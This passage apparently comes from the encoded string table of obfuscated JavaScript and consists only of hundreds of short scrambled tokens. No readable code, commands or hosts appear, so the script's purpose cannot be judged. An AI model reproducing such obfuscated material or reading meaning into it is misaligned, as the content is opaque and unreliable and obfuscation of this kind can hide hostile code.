CjWRBdRW','E2qWWP3dUq','E3XNFdO','yvKmWRFdGa','iM9FoMK','iMrpW4hdSa','xGWPWQH9','amo8WPdcRtO','iezgamoa','x2HeFce','a2LNexa','xWqQWRHH','b8okW6XAbG','W5rsWQFcV8o8','iIZdPSofbq','W4nxWRtcU8oD','rmkHWQiHWQS','WRbJxSkzWRS','W6ykqYvZ','W4VdHryflG','W5rvWQdcVmoT','v0WBWRe','k8kab2BdSG','p3XqiSkD','W6hcJ8oEmmkm','W7WYwadcVG','WRhdStf0WQm','wb3dJ1lcJa','WPJdKSo6uCoh','WPdcP8kJcJi','W4iaDqdcQa','WQeUxHfW','BqtdPmo7jG','CJpdICoHaq','rmo8idRdLa','W4rfWPJcRaq','fa1KWQWU','W7uHW4/cQGC','WPHVqmk6WP0','W6yBsbvW','CYtcRSoHWOW','WPhdVcenpa','emkqWPdcPMK','nstdGKfZ','WRn2wmolW40','mSoYWQPYaG','udzsfCoR','dCkXWQ7cS2m','pwzIWRZdTa','WRVcKSogtmkt','t8orWPBdTaG','jCk6WPZcLLW','kmoqWRPksq','AheQWOhdOa','iCoNWQzmnG','oezrrSkd','bxKPs8kn','fmoZWP7cTIW','rmkwW5KjWOa','WO8wDZyJ','W7JdOSoxWPeB','vSkSkSkRW78','W4biWPlcVbq','WPGgxaz+','A3z6Bdm','WPTwzCkCWOi','WONdH8otpmoi','hrZdPSo4oq','W67dLrWSpq','W4SpW6NcLJS','cNiPW4eS','umkkW4agWPm','W4TIWPJcQcu','AZNdN8ojWQK','cYVcRSoYWR0','btxdGmoDWRO','WPhcI8oGWO/dQG','eJtcV8o+WQO','W73dJaiJnG','bmonWPSYmW','A39VzZ8','q8o8pZxdNW','W7RdMr8UpG','cw8UyCks','FM9YEtm','WQPZx8kZWP8','WQ10rmkCWOi','u0/dG8ohhW','b2SVwCkt','Bs7dHSojWQm','xSoMW792qW','f8kUfSo9W4m','WOaBc8k5WRa','emo4WOlcOs0','W4NcHYvDWPG','WObKhSkMWPm','lN1+WRRdQa','fIpcUmo3WRG','W7NdJXGLiW','W4zbWPJcRaq','AfdcVSkebG','WPz4c8k/WOq','vSo6W6DPqG','W5/dRW0fWQW','aSohWPDXea','cmkHdtRcJa','W5RcUmojimkQ','dCoeWOmMmW','W4tdScOoWRe','WPyEBJGI','WRZcImoSACoP','W6ffWQhcUCoM','lMLsluW','gdjDWQWn','W4ddUmo/W40m','iCoaWP9mBG','ErjgWPBdIq','FmoDWP9AAq','sSogW6DQzq','EHJdL2VcIa','uG09WPzq','W6xdVceniq','WRVdR8oltmoq','zINdL8olWRy','WPjWb8kEWR8','hMfYzL8','e8o6WP/cVda','WRZcK8o7DmoX','W6i/WQpcUSom','raWIWRzI','EJFdJCo/ea','W6PoWQdcSaa','o8kwaGNcVG','l8obWPrwFW','nSoqWRzwwG','WQ5HrSkOWOS','v8kjW4CbWPq','WOCQtXW5','CSozdrBdUq','sSoIWQTWwW','t8ocWPXkWPy','WRzStSkZWPa','W5ZdSWfqWQC','rNXgWQBdOa','k8oaWObpBa','f8olWP4fiW','dGL8WQW2','cf5MeNG','EcZdKSoQaq','W7hdMmoAW7iv','xLDhvWy','W7NdNmkoWPeC','aJ/cO2yE','kmkHWRJcMLe','gM0PqSks','rrBdSSoRgW','bq/cO0K+','pKuDqCkp','EM0SWP/dRa','iZxdI0GA','WO9MwSopW4S','rSoDWOVdOau','tSorWQzkyW','q8oJWPK3WQK','rCoImdldNa','WQXLrmomW40','agKVW506','waddH0RcRq','WO3dI8kajCoJ','rHVdK07cRa','W5HEWR/cU8o2','emk2fmo5W5S','W7eDW4JcIc4','qCo8cqxdUq','bMLmh3a','Fdzzi8oj','i8odWO9kEa','yxbYhN4','W78PWOWRW7S','WQWugvmM','b8orWPn7fq','W68sW6JcQH8','WO0MW4FcOgy','aX/dU8oNjG','W4reWPlcTre','W5LFWQFcO8oI','WPDOw8kOWQi','BfDEFti','dGldSCokba','nZVdU8oFpa','W6PtW7RcTXy','u8oMpZtdNG','WOvYydn3','dI3dPmoZeG','yZCeWODb','WPZdMSoLv8oa','rbSLWQ5+','rmojWRbaWQq','W4WwBJxcNq','tWtdLKNcPW','WRK6yWWX','cSoDWPDBlW','dmkdkH/cIG','frVdVCoPoq','W5JcRSkHxmkQ','bSkkjG3cNG','vmk3W5yRWRS','W7qiW5xcTHK','yNv6zZe','CHaPWQTW','W77dNbSIoq','W7RdLc8sla','vdbtd8o+','dSkNfSoPW44','eSo6WPG2mG','E8oDWOfvyW','W58hWR0hW74','lJLwWPuM','W7ldT8o3W64T','W4PFWO7cVbu','Da5PWOik','wbKWWQ9K','BspdG37cKG','aSoaWPPBaG','s8k4m8k9W70','ksVdSSoDWR0','xIbmdmoW','p2HyWRZdTG','W7OpWQlcNaW','DCozbspdNa','rSoxWOldSa8','CmkkjCkKWPK','WPW7WP1lW4a','sSkrW6aJWRq','W5KvCH/cQW','W4TBWQFcTmo7','WQJcKCkldqm','W51FWRBcRCoM','AmovWPLnAW','W6/dQmo6W68Q','Dbv/WQK2','eSkIdSoJW4C','n1ldHvan','W5tcRmobnCkZ','x0ZdKmoRWQq','swP/gdm','jvldIxC2','dmk0WQFcQMO','W5zaWR/cPCoM','stDpfmoX','x8kzW4CBWPO','amoWWORcSty','umkYlmkGW60','WPJcGSo9WOddVq','WPCvW71FW5e','dSk7WQ7cUwm','WOddNmoNw8of','aSk+aSo0W4C','W5ZdRsjpWRu','rqFdGe/cOG','Agf7zZ0','WP5nsCkpWOC','WPezAZ80','WQFcRSo2WRldSq','WO7cJSoNWPtdUW','W4SaWQ8iW7O','hJlcU8oUWR8','WRddRmobs8ow','W7iiW4FcSGi','W7WbW47cVrO','kZNdM0Kj','W4z5FXVcVG','cJpcPmoSWQ4','WRZdVJD/WRm','nCk+iSo5W6y','yw3dUCoOWRi','WO1GbCk1WPG','W44yEsZcLa','W5OQW5NcImo4','W4jkWOpcJG0','wCoCWOJdTXq','W54FWRmnW6O','otn8WRii','srNdHv7cRa','WOuuW75kW5G','iCoEWP5wzG','W4uCWQOCW60','bgC+W4mP','Cx84WOpdOq','CsFdICoLdq','l152jmoJ','W4bnWOZcUX0','fCkbpatcLa','bwj1cKK','rdjpdmoZ','W5BcV8oBmmkH','W7RcLCoPnmos','stzagSoH','kSkQaI7cKq','aJf0WQCZ','ySovWQr8WRq','xmk+nSk7W7O','d2GXW5eu','WOClqCkUW64','s8ozWPBdOa0','WPGxCYKW','fSopWPbcrq','WPCFW7O9W4S','W6/cRCowWRpdUG','gx97dKq','W6z5WRxcRZi','gNixW4ldRG','DGtdGCoKjG','FCocWP1wza','qmodWQ5kWRS','CmkwcblcMW','W5TsWQtcR8o4','dw4yumk3','W7rNcSk8WRe','wCowWOBdKry','WQLXt8kPWOy','hCoGWP/cOt0','gxTPg1q','nmkyWRZcKwK','W5b5WO3cQsm','W4quDZBcVW','WPaFtWHS','u0ZdT8oDWQi','WQpdSYvOWRW','WR5GBCktWRO','WRJcGSoSDmoK','ft3cR8o9WRC','mmkmqrxcIq','WOnTdCkIWOq','cCofWPiKpa','B3mNWP3dIa','aCohWPK7mW','sLldLwyr','j8oLWQ/cRba','WOXGhCkYWO0','WOddImofxCo6','kmkVmmkuW5i','luvOpSo9','fSklWOdcP1u','WPZcPmk4kJm','WPxdHmoYq8om','buPmp8o4','kcHlWO8w','xCo5lZ3dLW','WQfvwSoUW44','WPGRvIOM','s8olWOhdQr4','WQX0qSotWQO','zLFdS8o3WR8','cSkIdSo9W4C','lSoqWPHeyW','nmo2WQnbBq','oZKltSky','WOhdNajkWOm','kCorWOzlCa','durpWOhdNq','WPhdV8o5E8o9','sCoaWQnzWR0','nfvLn8o2','ih5JWRtdUq','dtxcP8oMWRe','WOCCW7zxW4u','hNiNW4iO','bmo5WPZcQc8','BdBdGCoHhG','d8kAlWNcKq','cSk1fCoYW4K','hb3dV3yv','b24oxCkX','pv5BjM4','ySkfcXJcOW','xCk1hCkHW7i','i8odWO9rBG','aCkjEmo1WQq','WOBcG8o2WPJdTG','rvRcPmotpa','W5lcQCoFkmkJ','AYNcPmoCna','yIFdN8oGga','kdFdI0Kr','WQurztnZ','qZLccSo+','qSoOWONcIXe','WQXIuSk1WPa','AXlcPmo9aq','qGSMWQL9','W4CguIRcKq','DNFdKmo2WOO','WOuwEJq+','WPy3qs0E','cbrQWRGI','AgmpW7u2','BdBdK8ooWQS','kYZdIKGx','WOuozIWR','xrBdI13cSa','WQOyW4frW5G','W61hWR/cOmo6','W5JcO8oBomkV','WRBdUIrPWR4','dgf0cv4','chaYACk3','fmkAimo8W4a','g2iLrSkk','W6BdNHSJoG','jd/dGKWE','WO5Sh8k7WPK','gmodWPPZba','WPrghSkGWOa','xCobWQvcWQa','zJ3dMSosWPa','vtVdKSolfG','WQRdVsv4WQ8','pCoHWRLWBq','aCk8WRBcT3e','WOJcMSoGWOVdQW','W5/cOCoDpSkK','WQJdHdvOWQ0','s8kTjCkVW6K','W6VdKbS7WOS','FGGGWQr5','W5f/WORcKMW','WPBdKmoKsmok','hbv3WRSJ','WPq5uaKw','W6ddRmo6W7qP','W5rmWOxcSW8','oM1MWQddPq','WOhcG8oHWQldNq','lCklqHVcIG','eX97WRqU','fSohWPi4lG','h8kVgSoJW5S','DCkTW5ShWRe','dHZdUSoNna','WQldVY1GWRK','jCorWO9gzW','WOmmEJm4','dSk4WR3cQgi','erT7WOax','WRy+W7pdJbddM8ozW5hdMYK','uCoyWPPSEW','aXNdGKSl','WOdcOCkYgYK','cWWaWOi2','zmkSWRWeWOe','BCoaWR1OWOe','WOygW7PdW48','rmoEWRTAWQO','sCkJlCk+W7e','WPqxW7TuW48','lxnIWRxdUW','WR/dPInHWQa','WRZdPZvQWQi','e0aYW7is','gWr0WRCJ','W5ZcOCoDhmk7','gCoMWPFcQs0','WR3dN8oXq8o9','AZhdMmoMfW','WQaQvHGD','n1TIkSoP','WPRdRmocD8oH','WQm/W4fFW5S','s8otWPVcLgG','W4SrCr/cTq','W4SFWQCAW6e','W6pdSSoXW6WH','tmotWOldSrK','WOxcJmo9WPFdTq','kSoDWPnZtG','oMrGWQVdSq','WRbNuCkXWPO','FmkqjfNdQq','c8ohWQvmAq','W7RdI2aJfa','wriKWRz6','WP8kr296','W4yszrRcQq','W5OrWQ8mW7K','dsJcO8oOWR8','jSoHW7xcHte','WOeoW6LCW4W','A2L8Fd8','gSooWOHriq','WRT4y8oTWRe','WQHHtSkLWOC','WR7dPZvHWQi','W78yW5aCW44','CNrIBcW','WPytuba9','fmo4WO7cVZe','W4S7W5a3W6i','AgCpW7uZ','nmoWWRjBza','WQvLwmkZWPm','E2aGWPhdQa','W4HwWRpcR8o3','W4tcQ8ouk8kH','WRJdOYT1WQ4','wruJWRP7','WR3dQJz3WRS','fSoCWPi8mq','W4ldPJKuW4K','wYVdK13cRq','gGvpWQpdSa','ssFdJCo3WRO','iL1Wj8o6','mqviWRJdJG','W5qsWRitW7e','W50gWRKsW7O','mWvVWQVdJG','Bgrfw1O','fXT9WQi2','e8k8WRFcRNq','hc7cPmo2WQW','W5X0WQlcGSoC','WOOoDdO+','l0u7wmkm','rSo/WRHAWRe','nmofWQ/cGZi','W4dcVSopimkT','qhGhWOZdQW','jSoNWQGccq','W5JdPZWnWQe','WR3dHSo8x8oG','W5/dVdXWWRi','xSoqWPddQXe','iSowWPTsza','W5lcSSojo8kS','a8oqWPSXiG','dqzKWRKJ','WOOeW6rjW5S','faPnWO4i','E8kRW5RcM0i','WPlcPmkIaYu','m1X6iSo1','WO3cJCo9WPhdPG','uXiSWQzJ','WOuCBcWP','WP7cOSkQaYC','WR59hSk/WP0','ecxcUmoHWRa','rshdK8ohWR0','W4rwWRVcPSo7','WRRcH8o8Emoj','WOJcPCoeWPVdPW','bdhcOCoTWRu','yXv3cmoj','WOCtzJa9','W7SpWQhcLqO','FCo4WQDzzW','dWpdUmo4mW','WPm2DG4s','smoCWPBdTWG','CWBcMmoQWRi','mZldMvqx','CN85WPldRG','WQ5OxCouW4G','CcRdUmokWPi','WQ0YsqPi','q8oNiZZdMa','WRtcLSoGDCoS','cH1CWOWS','o8kSW6hcLw8JWPtcM8o5hmoLxSk4','fgeZCCko','W4eFWQ4pW6O','WPuAzJS3','W57dUsOfWQO','lYxcRCoqWPK','CdZdKSosWQi','W5HSgaNcPG','W5K/WQ3cRSol','BmoaWQGycq','BwjWEt0','W5OEFXRcUG','cxnPc1C','aevlW5FdVq','rSo/WQpdIbm','qLddNCoPWRy','t8oyWRHgWR0','WP/cPCkyCmon','W7apW53cVam','oaNcN8oPWQ4','W5GPWQK2W6m','lLXHiCo/','tCoyWPxdSG4','W45cWR3cOmo/','WOtdNbSSmW','darOWQKM','W5fBWPVcOWe','WObHcSk9WOa','estdK8ozaG','FutdJ8oSWRq','WO/cHSkAWQ3dNq','WQ0YCajX','WRtcPCo0pmoU','hSosWRxcRZC','rfpdNCoTWRa','WPhcSmkVgIy','WRBcLSo4C8o+','wXyNWQTM','wSojWQ5oWQO','vIHhdmoF','W6xdJGyPmG','WPtdLCoZr8ox','W55vWQhcPSoO','q8onWOJdPX8','AIRdK8oOfW','ENxdLJhcHa','hCojWPfSeW','W5SBuHFcJG','tSoaWRfBWQK','WOPBo8kuWO0','ogr7WRtdVG','W7ymWOSsW4u','AdVdICoRhG','WRaky8k7WO8','WOFcKSocBmoC','W44AFXtcQa','WOysqHT3','l2qcWQpdVq','zYZdMCo0eG','WOeruXzY','WOGhlmkEWRG','vWaAWPzq','gsZdNmoObq','ihH6WRJdTW','e8o9WP7cVcW','eCo+WPtcRJm','W4LEWPNcQH8','W4ZcSsCelq','dCoVWPhcOYi','p8kJW6lcKwWMW7FcG8ogmCoXCq','W7dcLmoHpCk9','WQbMwCosW4W','W4ucBdBcJW','xCkYlCoeW5S','eb/dUCoQmq','W4/dImkBW7Wm','cs7cTCoWWR4','WRDOwSk5WOm','W7BcVCoIaSkJ','mmkDdSkOW4u','WODEF8omWQq','WO9ZwmoHW4C','WQLHqSoiW50','kMXiWQldJG','zfOXWOtcGW','eSkTiSoPW5K','xX3dIvSh','rCoHiZpdJa','WPaosrTS','W4jjWPdcRH8','tCkuW4qaWP0','zCo/WRtdPcG','WQLOWQ7cLWy','jmkOWOBcTf0','WO8tW7rbW4m','DxXVzsC','CCotWP1qEG','WOpcKmoUDSoC','nhedWRe3','gSotWPdcGGu','gSkBoHxcMG','fuKYW6yn','wITZi8ol','WOTSbmk4WPW','g3PBWQldMq','W7iIW5NcL3m','W7ZdJWaZnG','BmoaWPGeda','y0nvbmoV','W4DCWRxcPmoP','tHyYWOvh','m3X+WR7dUa','BYFdNmowWRq','mXpdLSkffq','WRNcLmo4A8oO','W6ZdSSo/W6WW','zI7dG8oeWQO','dxi0t8kp','W73dMsCohG','W6nvWRpcPSoc','WRddRJrUWQq','wW/dLvpcRG','WONcPCoVWQRdGa','WOVcISoIWOBdQW','rMCYWPBdGW','eSk+dCo/W4y','W4DuWQtcU8o2','WPiwxbn/','W6ZdSdOJca','AGpdUSorWRK','m1KncSo4','i0OF','D8oAWPXcFq','ktFcO2yi','WQf2rCofW4u','WQujWP1LW4q','WQpcSSoUWO/dHG','W4qkqSkfWPG','m8o0jNpcUa','axW+W5q3','fwf1bSoC','WRT4s8onW5a','WQ9Kq8ooW54','x8osWONdPW8','F8owWOpdHaK','bSkvdJJcIW','cMKQW4q6','dCkyjbVcKq','W4nxWPlcGSoM','W4KvyrRcSG','l3K5s8oO','WOVcI8o7WOxdUa','hSkzbSoJW6e','gSowWOrMfW','E8otWQNcPbG','WQxcG8oNC8o+','phn2aeK','WPWvsavQ','W6OhW6hcSa0','W6tdJmoNW7CY','ghldOCoMjG','W5PAWRhcRSoM','lfn3jSoY','ArTlo8kCDSoXW7RdLaW','gGldPmoVjW','iZRdMviE','WQFdPtzbWQC','BwFdLSoela','p8kEkHFcRG','W5uKWRugW7K','W4rIsSkUWO4','amkGbmo4W5G','gSk8WQdcQMe','hgLQcuq','fCkOWRdcQ3S','wSoUlcxdIq','yY3dUmoKWQS','sSowWR9aWQO','WRBdS8o4kCkH','nCojWOfuyG','aGv8WRaH','hfTOWOpdQq','W7RdKa0Sma','WOXBh8kCWPG','W5/dQt4pWQu','urS9WRf9','W7FcLmoweSke','gKfnWQpdTG','eN07x8kD','CXyIWOXg','WPpcMmo/WORdSW','jdBcPCkxW5ayW5NcT8o0W4WvWRW','W4BcKSoJoSkh','sCkeW4myWP8','W4pdTsGwWRW','ySoodbpdNq','WOtcSs8jka','WQpcSSoUWO7dHG','lCkmphpcVW','W5SsWQKoW7G','WOOoW6bqW48','gwjPdK8','EKRdGSoKWOG','ksVdGSo9WOm','tt3dL8oRWOa','A8oqWOjtAa','AtldMSoMaq','WO03DXm+','eCk3WRlcS3q','jGxdNvOy','W6BdNqGKnG','W6ylWRnKW6q','yJtdJmojWQK','yZddNmo6gW','cYBcPSoUWRG','bxHUgvW','WR7dRcPUWR4','WQNcPCovkG0','tCofWPHwDG','sCk+mCkJW7S','m1SMrCoR','BYRdNCoeWR0','WRpdOcv6WRi','WPGnvXTH','cSkGhJJdSG','W7W7WROSW6S','k8k4fCoVW4m','W4mEDaZcSG','bCoYWPNcQc0','c3e7sSkj','wCk9m8kUW64','imoEWO1bFa','cCkcnb/cNW','hCodWPr+ca','W4bxWRZcTCo7','s8okWOJdOH8','W5hdLCoijmkO','W49QWOJcOaa','W6hcRCovnSke','j8o9WR0DkG','W78PWRGTW50','WQdcL8o1DSoU','FN1YFJ0','umoYlZtdIG','h8omWOzZgq','CNW/WORdVW','vtngfCo1','WQ1LwSonW44','W5pdOCo9W5fd','kCoCWPjqEq','eCkypaFcNq','sZXFbCoA','AY/dGSonWQe','cNDxjmkD','yeJdGmo3WRm','WP8DuHjZ','jCkQpSkHW6m','W5OdW6lcVdS','nSoaWPzvyW','vmkuW58jWOy','WOxcJCofWQZdUq','WOpcTCkWedy','W6ddLCoVkmkg','WOX5a8kKWP0','CxSKWO3dOW','FSogit7cTG','zGlcU8oWWQC','ogD2WQ/dUa','wKBdG8o3WRm','j05cWQtdJW','WPhdSafvWQ0','WOD2EIK1','F8kYr8oeW64','gSodWP0XnW','ueBdHmoKWR0','vryJWQvG','W7xdLaKRoG','WORcHSk8hGq','bmk7WPpcUxq','WP/dPvSxWRS','Cmk3aNdcMq','uSozWRPwWRW','r1tdLmoHWQi','WQmwW5jlW4i','DctdHmo/ga','WPa9ta5D','W7hcGmkBW6uC','tSkYmCkYW6i','tCkOlmkUW7e','WP4pDc0a','CYJdG8o6aa','WRP7vSofW5m','zs7dM8oXfG','gq97WRCI','WPnGbCkOWOa','A8oJWPLvW4G','xYLfb8o3','rG/dK1ZcOq','WOqvqW8W','xSoOjIhdHq','zJ3dGCoFWRC','awS+W50+','gmoHWPtcVZ8','ASoAWPnvEW','tCoFWRTvWRW','FCkUdCoJW5S','wsaKWRPA','W7SLWQhdNSoE','W5CcWQCrW74','nCokWO5fzG','omoWW6ddIcW','WQWtqtnw','dJxcV8oRWQG','AwjUFYW','W6jIW5NcN8oH','uCkvW5KmWOi','W5rBWQpcQJG','wIfee8oU','WQLLwSopW5O','ySk3W54iWP0','sSk3oCk6W60','erzPWQOO','WOpcPmkHcIe','W4vpWOBcRHK','AGC7WQJdPa','WPhdLCo5qmoD','eCoCWPvoqW','uvpdKSo+WOO','kbbRWOCl','wqSLWRPw','wargWRfw','eCoXWONcOd0','qSklW4epWPy','r8oxWOVdQWy','i8oBpb7dT8ofjq','WPXUgCk+WPS','W4nhWR/cPmo5','W6SQW5NcImoL','W5hdJ8oTW4CW','mIVdMvux','WQFdPcPPWRO','W54rEXNcUa','kSoPWRK0cW','qCkbW4eBWQe','gq3dN8o4iG','W57cQColm8kQ','n1rIn8o0','W5ddQtKwWQe','WP7dUSoNemoV','W6tdR8o0W70I','WRBcOmoBv8os','dSkHWQlcVhO','d8o5WPdcTtq','WOBcH8oNWO7dTa','breqa1i','E8o5WROTDq','W4CrWRqiW5O','xLtdGCoQWR0','tCkTmCkMW40','WOTUbmkCWRq','g2jFg28','BItdGmoHhq','hKKoxmkX','ixjCW5aaWOT2k2xcT8kwW6S','WPWsqrf+','xCouWOJdTH0','vXv3mmop','FGhdR0NcKG','fmkWWRFcQNS','os7dHCoUiG','W6tcG8k0smkM','y8oCWOPMDW','tSocWRXFWR0','n8oyWRtcKLS','bItdOCoDWOC','WRRdVdfYWRu','WPRdQCo6W7Xw','haldU8o8oG','waFdJ1hcPq','dapdUmoOmG','W7bTeeS0kmkXpftcVG','E8ooWOnuAW','gwTVcuS','pGJdGgCF','WOSrW7LtW5e','W5JcHSoCxCoP','aWGHDq','lJLaWPi1','W47dR8oHA8o2','WRvXxCkNWO0','W5ryWRlcOCo3','wSoMoZldIq','gSkTWQ3cU2O','W4atwqVcKq','F8oyitZdNW','W4RcUmoFm8kO','bIRdOCoktq','E0GgWOVdVW','WPRdMSo8q8oz','WQbLWP1iW54','W4m8WPSXW5O','WOddKmo9v8ob','w2ryCdm','W7JdS8o4W64R','zWCjWQldIa','A25SzZW','W4zvWQBcUmo4','WPa5Ctqb','vmo6ldpdMW','W4JdVYGiWQC','WRddSc59WR0','p8oghdJcTG','W4ldIHOZWPC','W5SzyHtcPG','q8o+WRD4WPy','c8kbaWNcIG','bSoHWP/cQJG','C3FdJSo+WPm','W4PzW6/cGJK','rSkuW5GnWOm','WPeNW6pcVGK','WQhcKCo1CCoP','p3XIWQtdVW','vXNdL0FcTG','fNaGW4am','WORdI8oSqmoz','WOyvW6PrW5K','k2v4WRRdTG','eGPRWRa3','p8owWOnnfW','j8ooWP1mFG','W5WNWRCnW68','W4yvEbdcVW','jsVdN0KB','WRJcISolDSoy','qeJdJSoNWQS','yCogWOTKfa','zta9WQ9X','WOivBZi3','WP8ouG1O','bSo8WPJcTJK','lmkjjaNcKq','n8orWQrjyq','CHDCWRqMw3TOrSos','emoHWRLvwW','BqddSNRcTa','p1zNnmoY','b2fFW4ldMq','h8kdpHFcNW','W6xdIGKLlq','W5auCZNcJG','W7ZdLaWTpq','WQP8xCk4WPG','h304W4K3','WRjGqSkPWPG','xGiGWRDH','WRBdStfPWRK','W7GWW4hdGXO','hmoSWQmeeG','qSonWRJdRs4','xdnxd8oW','W5CrWRezW6a','e8oqWPTUcG','WPJdMCoLvCoi','nSo3W4T4W6u','DLBdN8oPWQq','lCkQWO9NEG','dmo7WP0Isq','W6BdLqOXiq','gSodWPz6ga','wCoXjdNdLq','r21pWOpdVG','W6FdHH0ZlG','W6xdMHOCWPa','W7lcRCoha8kD','WO8yWQldKtq','EKGNWOZdNW','ecJcR8oYWQ0','AIRdJCo3bG','vSkRlmkpW7G','qaeKWRT4','gmoOWPjXEW','WPbQn8kFW7G','WQ1Ir8k7WO0','WQOkW790W40','W6hcNSoAm8k6','lCodWOfqza','W7BcLCo5W4OZ','WRZcPCkyDSo9','WQDMvCoyW4q','W6RdRmo/W6CU','DdddG8oKfW','amo8WONcQd8','WQ/cN8kQd1K','WORdL8o7u8od','fCk4b8oXW4G','WQFcRSoTWPBdGq','CcpdJmotWRK','uqddGexcRa','d8kkWRlcHMe','g3i+qCkn','gmoOWOv5iq','WOaAtrHR','f8kJWR/cU3y','W4/dTd4sWR0','CN0WWO7dPq','eNeZW4qO','vCoIiZNdIq','W4HVWPhcUXe','W5ldJWuQhq','hCkDh3pcKG','WQaquaKM','t8oAWPBdQXu','o8oEWQbeWQK','WPXUhmkCWOe','W4NcTCozsSoh','zwSLWO3dUa','W57cV8ouiCkV','gSkklrNcLG','W6yEWQlcRWu','Atzvf8oW','CIRdNmojWQK','W4FdTs0hWRe','dSk4bSo0W48','eConWP4Tia','D8ooWOHNxq','W59AWRNcQSo5','ueZdKSo8WR4','WQZcS8oFWQRcNa','WQeWsbD5','fHH7WRi8','lhjGWQBdTa','frz/WRmG','WPTQgSkZWPC','cmklWPNcQve','rG8JWQrT','W7xdIGuVlW','W4xdICoyW7ez','WQBcSSoAWQddPW','WQRcU8kJcZO','WPbDBCobW4G','EI7dGCoIgq','xvtdK8oKWQ4','W4ddSdKzWQW','grzOWRKY','zhG4W4X5','WRWzxxOv','bCobWPTzEW','W5ddSdClWQO','eq1TWQ40','WQnQqSorW58','WQLMWQKCW40','dMKHW4eL','qCklW5uiWOW','tCo6WQpdOYG','gCkwnqVcKq','tchdGvhcGW','W5SlWRuDW7a','W6jrWQ/cIra','WQD9B8oTW6S','bCowWPj4cG','ha1LWQ49','A8oPWOldQa0','iH5JoSoIy8oZ','W7FdUSo5vSo9','gSoCWPfzla','wSovWRLlWRO','jvXGpSo7','WQ96qCosW5m','hxj4efK','b2HAoLe','DweXWO3dPW','zc47WOnY','W7a3W4RcGrK','W43dQs4qWQO','WR7dUdfXWQq','WQyVCrdcSa','gmowWQ/cLYm','W4HEWPFcRbq','qZDtdmoR','nvCXW68+','bKvyWONdKG','gcVcVmoUWRi','u8oNiJ3dLq','r8opWRPAWRS','mSk7WR/cI2m','W7tdHr84qa','uWiLWQnG','lNTPoLi','sSoFWRHdWRi','f3L5bKu','DmkpWRWmWPi','cgKSrCkm','W67dO8o+WPe0','dMtcN8oIna','WP8pCcrP','qCoCWPVdSbq','EdNdMSokWRW','W7WDgdVcKW','WOP8hmk/WPq','WO4wzcG6','W6/dSqWtW58','dGZdV8o/ia','zdBdMmotWRG','q8kkW5yeWO8','r0JdGmo6WOa','b8oRWPHorq','W4tdMJqnWPy','z0/dQCotfW','y8kxW6aJWP8','cxO4uSki','W6yQW47cTZS','W6RdSSoKW7Sm','W4bgWRpcUSkc','W64LwtxcVW','WPNcRCkwCIe','xaNdP8oeWP0','vSkiW58hWPa','W5fcWOVcSrK','ph8/ESkX','AsFdICo4aG','eCkRWR3cRhi','aNXTd1u','aWxdVSoTpq','W6GdW5NcTHG','eMGiW50q','W4ybWQ8wW6O','eHpdOenM','WOdcNCk/dqW','vt7cUmo3WRm','x8kiW5W2WRi','sCobW6jvFa','WPPNqrSv','WRRdUY1HWRq','v0VdN8oSWQu','WQqlmarz','mwDMWRxdQG','jmkbWPNcPWa','WOdcS8k9dsy','W7VdJsePfG','jmoVWQFdOgC','WRmbtXWb','pZjQWRuO','b8omWPW2la','W7hcJmo2pmkR','WOSFxaP8','WPThbmkfWRa','lezPamo2','a8opWPGWiW','b3eXW4OM','b2CVW4qP','Emo0WPXSqG','AxGYWOZdTq','W7BdHWGNkG','fSk+bCoJW68','W5/cQCoejmkG','A0e/W7qQ','p2hdPmo4WQW','fbZdSCoJmW','ixT7WQ/dTa','DCozjrRdRa','AwqlWQRdGa','WOCiW4foW4q','WPFdHavxWOm','kweQW4S9','f0nmbZm','W7WEWQOSW6O','WO4jtqj1','WQvPuSkZWOO','W758WPBcNSo1','ienOiCoR','WPBdHGn/WPO','W4TnWORcOWm','mdldNLSo','uSkhW4qgWRa','BcBdGCouWR0','kwi9W4fr','WQxcISoIz8o6','wc3dQxldJG','stNdP8oaWQS','orxcGCofWRq','oSkiis/cSq','WPj8aCkRWOy','cf1LDc4','WPfUdSk1WOi','aSkCWOpcIeO','FHJdJmoGWP0','cMiGW4iZ','fh9cn8oY','gt9dWOax','fHu+W5qX','aHJdQSoPoG','f8k+d8o9W5G','b2n+W4hcKq','awy9W4OY','WRrAlmkqWRS','bN1DbK4','p8okasxdLa','bNTKbeW','kq/cO0Cm','AGZdQ8oZfW','mSkjlCo2W54','WQFcL8o4ESo4','e0DszSke','mmo7WQqNcq','WPClBHuK','W45tWRRcOSo5','W7VdVmoTW7a6','tbSRWPzL','WRBcKSosWQ/dGq','dCo2WO3cTsC','jSorWOuLfG','gGv4WQldNW','W7tcU8kyha0','abjVWQaU','m8oxWPFcT3i','W6rzWQ7cRby','WPGVrWbA','WONcSSo5WRxdSa','hmkGaqxdPW','WPyzW6T0W6u','WQv1vSokW4i','EtldVSoxfW','WOpdLSoYw8oC','yeJdOSoMWOi','bmkEkGNcMa','W7JdIJ0hWOe','DsVdQCoDoa','CcFdLmokWOC','WOhcUmoFwW','WQyVkHHp','ucLtcSoA','WR8qW7TvW4y','gSoZWRRcPaC','s8o/kZRdIW','fgCWrCke','r1xdL8oQWQW','j2XHWQFdUa','mguLm8oR','DW/dUCo+hG','w8oids7dVG','WOdcLCoXWORdPG','kuTSiCo3','WPunycqY','W47dN8oqW74m','W4apWR1YW6S','WOKisqjI','WQtdMJuVWR4','wdLLgmo6','WQy0BWlcTG','yspdK8oCWRK','W4RdIc8ViG','aSooWOCTza','eCkHg8o4W4K','aG7dLSozgW','W4dcOSocx8kk','WQ5JzSk+WRO','jfT5o8oM','nSotW7LUwW','WRWpWPemW5W','ecNdV2mZ','rCkSWQKaWP8','ggiLrSks','ACo0WRZcNNi','fmolWP13aW','WRWPWReLW6G','o3LBcxm','vCkuW4umWOC','lN9gjKC','WPhcS8o6u8oC','W5RdTtWsWQC','aSobWOvUgq','WR/dScylWOm','fSkqWQZcS2K','W6tcKaSpWQK','tSo+WPLgWRy','WPKhW6vwW5K','WPixrXL2','WQJdLCoEnmkH','W58zWRemW6S','W49gWQpcU8oL','bxu7W5qV','AL1tW6VdIq','vvuevrS','bmoIWORcQcq','W67dKGC1pG','zYpdHCoiWRu','uqlcQeZcHG','WPq2CKyM','WOFcMmocx8oS','eWP3WQmM','WQ/cTCoPF8oX','cZtcG8o0WRO','AwbJFcW','yZe8WQfg','WORdM8oWvCoz','CmkkuSk/W64','W4SDWQSoW6u','W6hcVSo4n8km','W5VcJJ0fWQC','WPJcPSkXoKW','n8olWPjnBa','W4jwWRtcQSoU','WRn2qmoyW4C','WPddUSkbEmoL','jSoNWQGAbq','W7ZdSdSVkG','mmodWQ4DkW','h8orWPrOfa','W